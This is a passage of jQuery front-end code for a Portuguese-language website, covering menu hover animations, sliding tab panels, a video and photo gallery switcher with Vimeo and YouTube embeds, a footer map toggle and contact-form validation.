		jQuery(el).parent().find(".ico-proj-over").stop().animate({'top': 0, 'opacity' : 1}, 550, 'easeInOutExpo');
		jQuery(el).parent().find(".title").stop().animate({'opacity' : 1}, 450, 'easeInOutExpo');
		jQuery(el).parent().find(".sombra-over").stop().animate({'opacity' : 1}, 450, 'easeInOutExpo');
	});
	jQuery(".portfolio-menu .icones-wrapper .proj-link").on("mouseleave", function() {
		var el = this;
		if (jQuery(el).parent().hasClass('ativo')) { return false; }
		jQuery(el).parent().find(".ico-proj").stop().animate({'top': 0, 'opacity' : 1}, 550, 'easeInOutExpo');
		jQuery(el).parent().find(".sombra").stop().animate({'width': '70px', 'left' : '14px', 'opacity' : 0.5}, 450, 'easeInOutExpo');
		jQuery(el).parent().find(".ico-proj-over").stop().animate({'top': -30, 'opacity' : 0}, 550, 'easeInOutExpo');
		jQuery(el).parent().find(".title").stop().animate({'opacity' : 0}, 450, 'easeInOutExpo');
		jQuery(el).parent().find(".sombra-over").stop().animate({'opacity' : 0}, 450, 'easeInOutExpo');
	});

	jQuery(".cidades-menu .icones-wrapper .proj-link").on("mouseenter", function() {
		var el = this;
		if (jQuery(el).parent().hasClass('ativo')) { return false; }
		jQuery(el).parent().find(".ico-proj").stop().animate({'top': -20, 'opacity' : 0}, 550, 'easeInOutExpo');
		jQuery(el).parent().find(".ico-proj-over").stop().animate({'top': 0, 'opacity' : 1}, 550, 'easeInOutExpo');
		jQuery(el).parent().find(".title").stop().animate({'opacity' : 1}, 450, 'easeInOutExpo');
	});
	jQuery(".cidades-menu .icones-wrapper .proj-link").on("mouseleave", function() {
		var el = this;
		if (jQuery(el).parent().hasClass('ativo')) { return false; }
		jQuery(el).parent().find(".ico-proj").stop().animate({'top': 0, 'opacity' : 1}, 550, 'easeInOutExpo');
		jQuery(el).parent().find(".ico-proj-over").stop().animate({'top': -15, 'opacity' : 0}, 550, 'easeInOutExpo');
		jQuery(el).parent().find(".title").stop().animate({'opacity' : 0}, 450, 'easeInOutExpo');
	});

	jQuery(".portfolio-menu .projetos-lista .projeto").on("mouseenter", function() {
		var el = this;
		jQuery(el).find(".mask-over").stop().animate({'opacity': 1}, 350, 'easeInOutExpo');
		jQuery(el).find(".ico-plus").stop().animate({'top': 75}, 450, 'easeInOutExpo');
	});
	jQuery(".portfolio-menu .projetos-lista .projeto").on("mouseleave", function() {
		var el = this;
		jQuery(el).find(".mask-over").stop().animate({'opacity': 0}, 550, 'easeInOutExpo');
		jQuery(el).find(".ico-plus").stop().animate({'top': 220}, 450, 'easeInOutExpo');
	});


	jQuery(".cidades-categorias .icones-wrapper .proj-link").on("mouseenter", function() {
		var el = this;
		if (jQuery(el).parent().hasClass('ativo')) { return false; }
		jQuery(el).parent().find(".ico-proj").stop().animate({'top': -20, 'opacity' : 0}, 550, 'easeInOutExpo');
		jQuery(el).parent().find(".ico-proj-over").stop().animate({'top': 0, 'opacity' : 1}, 550, 'easeInOutExpo');
		jQuery(el).parent().find(".title").stop().animate({'opacity' : 1}, 450, 'easeInOutExpo');
	});
	jQuery(".cidades-categorias .icones-wrapper .proj-link").on("mouseleave", function() {
		var el = this;
		if (jQuery(el).parent().hasClass('ativo')) { return false; }
		jQuery(el).parent().find(".ico-proj").stop().animate({'top': 0, 'opacity' : 1}, 550, 'easeInOutExpo');
		jQuery(el).parent().find(".ico-proj-over").stop().animate({'top': -15, 'opacity' : 0}, 550, 'easeInOutExpo');
		jQuery(el).parent().find(".title").stop().animate({'opacity' : 0}, 450, 'easeInOutExpo');
	});

	jQuery(".cidade-aba .btn-abrir").on("click", function() {
		//jQuery(".abas-wrapper").css({ width : 380, height : 380 });
		jQuery(".categoria-aba").animate( { "top" : 260 }, 250);
		jQuery(".cidades-categorias:not(.categoria-aba)").animate( { "top" : 250 }, 250);
		jQuery(this).parent().animate( { "right" : -250 }, 350, function() {
			jQuery(".cidades-locais").animate( { "right" : 0 }, 350);
		});
	});
	jQuery(".cidades-locais .btn-fechar").on("click", function() {
		//jQuery(".abas-wrapper").css({ width : 380, height : 380 });
		jQuery(".categoria-aba").animate( { "top" : 100 }, 250);
		jQuery(".cidades-categorias:not(.categoria-aba)").animate( { "top" : 120 }, 250);
		jQuery(this).parent().animate( { "right" : -400 }, 350, function() {
			jQuery(".cidade-aba").animate( { "right" : 0 }, 350);
		});
	});
	jQuery(".categoria-aba.cidades-categorias .btn-abrir").on("click", function() {
		jQuery(this).parent().animate( { "right" : -170 }, 350, function() {
			jQuery(".cidades-categorias:not(.categoria-aba)").animate( { "right" : 0 }, 350);
		});
	});
	jQuery(".cidades-categorias .btn-fechar").on("click", function() {
		jQuery(this).parents(".cidades-categorias").animate( { "right" : -800 }, 350, function() {
			jQuery(".categoria-aba").animate( { "right" : 0 }, 350);
		});
	});

	jQuery(".cidades-lista").each(function(){
		$(this).jScrollPane();
	});

	jQuery(".conteudo-fotos .foto-item .link-foto").hover(function() {
		jQuery(this).parent().find('.over-foto').stop().animate({'opacity':1},250);
		jQuery(this).parent().find('.ico-over-foto').stop().animate({'opacity':1,'top': '148px'},300);
	}, function() {
		jQuery(this).parent().find('.over-foto').stop().animate({'opacity':0},250);
		jQuery(this).parent().find('.ico-over-foto').stop().animate({'opacity':1,'top': '370'},300);
	});
	jQuery(".videos-fotos .titulo-video a").on("click", function() {
		jQuery(this).parent().addClass('active');
		jQuery(this).parents('.videos-fotos').find('.titulo-fotos').removeClass('active');
		jQuery(this).parents('.videos-fotos').find('.conteudo-fotos').stop().animate({'opacity': 0}, 250, function() {
			jQuery(this).hide();
			jQuery(this).parents('.videos-fotos').find('.conteudo-videos').show().animate({'opacity': 1}, 350);
		});
		return false;
	})
	jQuery(".videos-fotos .titulo-fotos a").on("click", function() {
		jQuery(this).parent().addClass('active');
		jQuery(this).parents('.videos-fotos').find('.titulo-video').removeClass('active');
		if (jQuery(this).parents('.videos-fotos').find('.conteudo-videos').length) {
			jQuery(this).parents('.videos-fotos').find('.conteudo-videos').stop().animate({'opacity': 0}, 250, function() {
				jQuery(this).hide();
				jQuery(this).parents('.videos-fotos').find('.conteudo-fotos').show().animate({'opacity': 1}, 350);
			});
		}
		else {
			jQuery(this).parents('.videos-fotos').find('.conteudo-fotos').show().animate({'opacity': 1}, 350);
		}
		return false;
	})
	jQuery(".videos-fotos .menu a").on("click", function() {
		if (jQuery(this).parents('.itens').find('.active').length) {
			var el = jQuery(this).parents('.itens').find('.active');
			jQuery(el).removeClass('active');
		}
		jQuery(this).parent().addClass('active');
		var eqItem = jQuery(this).parents('.item').index();
		jQuery(this).parents('.conteudo-destaque').find('.item-destaque.active').removeClass('active').hide();
		jQuery(this).parents('.conteudo-destaque').find('.video-item').find('iframe').remove();
		videotipo = jQuery(this).parents('.conteudo-destaque').find('.video-item.item-destaque').eq(eqItem).data('videotipo');
		videoid = jQuery(this).parents('.conteudo-destaque').find('.video-item.item-destaque').eq(eqItem).data('videoid');
		videoiframe = '';
		if (videotipo == 'vimeo') {
			videoiframe = '<iframe src="http://player.vimeo.com/video/' + videoid + '" width="921" height="461" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>';
		}
		if (videotipo == 'youtube') {
			videoiframe = '<iframe width="921" height="461" src="http://www.youtube.com/embed/' + videoid + '?rel=0" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>';
		}
		console.log(videotipo,videoid,videoiframe);
		jQuery(this).parents('.conteudo-destaque').find('.video-item').eq(eqItem).find('.video').html(videoiframe);
		jQuery(this).parents('.conteudo-destaque').find('.item-destaque').eq(eqItem).show().addClass('active');
		return false;
	})

	var toggleMap = false, mapInit = false;

	jQuery(".rodape-site .link-mapa, .pagina-contato .link-mapa ").on("click", function() {
		if (toggleMap) {
			toggleMap = false;
			jQuery(".rodape-site").stop().animate({'height' : 388}, 750, 'easeInOutExpo');
		}
		else {
			toggleMap = true;
			jQuery(".rodape-site").stop().animate({'height' : 1210}, 550, 'easeInOutExpo', function() {
				goToByScrollElement(jQuery("#mapa-origem"));
				if (!mapInit) {
					mapInit = true;
					initialize();
				}
			});			
		}	
		return false;
	})
	jQuery(".filtro-assuntos .link-filtro-abrir").on("click", function() {
		goToByScrollElement(jQuery(this));
		jQuery(this).next().slideToggle(850, 'easeInOutExpo');
		return false;
	})

	jQuery(".link-voltar").on("click", function() {
		window.history.go(-1);
		return false;
	})

	jQuery("#form-contato").on('submit', function() {
		var fNull = 0;
		jQuery('.obg', this).each(function() {
			if (jQuery(this).val() == "") { fNull = 1; }
		})
		if (fNull) {
			jQuery(".erro-envio").fadeIn('fast');
			return false;
		}
	})

});
